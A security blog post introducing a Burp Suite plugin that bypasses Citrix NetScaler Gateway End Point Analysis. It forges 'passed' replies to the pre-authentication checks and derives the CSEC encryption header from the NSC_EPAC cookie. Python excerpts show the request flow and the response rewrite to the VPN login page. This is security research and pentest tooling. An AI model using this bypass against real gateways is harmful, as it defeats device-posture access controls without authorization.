NetScaler EPA Bypass Burp plugin
Published on Oct. 13, 2019 by Nikos Vassakis
“On NetScaler Gateway, End Point Analysis (EPA) can be configured to check if a user device meets certain security requirements and accordingly allow access of internal resources to the user.”
Based on Lucky0x0D’s research. “The NetScaler does this by running a client on the user’s machine. […]. It connects to the NetScaler, receives a list of conditions, checks those conditions on the client device and then sends the NetScaler Gateway a result of pass or fail.
On the NetScaler this EPA communication can be configured to be in plaintext or be encrypted. When the NetScaler is configured without ‘Client Security Encryption’ the EPA check is trivial to bypass.”
This Burp plugin is a fork of the aforementioned code that will listen for “Pre-Authentication Endpoint Analysis” requests and reply to the server that these were passed.
For more information about what takes place under the hood, I suggest you read the paper:
The plugin details
After the plugin is loaded. It listens for redirections to “/epa/epa.html” (from the proxy or repeater). The response to this request will have the “NSC_EPAC” cookie that is used to construct the encryption key.
if response_info.getStatusCode() == 302:
headers=response_info.getHeaders()
if "Location: /epa/epa.html" in headers:
NSC_EPAC=self.get_NSC_EPAC_from_response(response_info)
It then performs the 3 requests needed to get get details of the checks and to reply with a success message:
epatype_response=self.do_request("/epatype", headers, service_info)
#[...]
epaq_response=self.do_request("/epaq", headers, service_info)
#[...]
epas_response=self.do_request("/epas", headers, service_info)
The encryption key is calculated by the cookie and date parameters on the requests and it is then used to encrypt the response to the server.
CSEC_response=self.get_CSEC_response(str(NSC_EPAC_cookie), date, str(service_info.getHost()), CSEC)
if CSEC_response:
headers.append("CSEC: "+CSEC_response)
epas_response=self.do_request("/epas", headers, service_info)
If the above steps are successful, the user is redirected to the login page, without the need to run the client software
if self.bypassNSEPA(NSC_EPAC, currentMessage.getHttpService()):
# If successful bypass, redirect to /vpn/index.html
response=self._helpers.bytesToString(currentMessage.getResponse())
response=response.replace("/epa/epa.html", "/vpn/index.html")
currentMessage.setResponse(self._helpers.stringToBytes(response))
You may also be interested in...
GUI manipulation during a penetration testing exercise. The penetration test required modification of disabled fields in the target GUI
See more
CLI injection vulnerability that was discovered during a penetration test against VMware Cloud Director.
See more





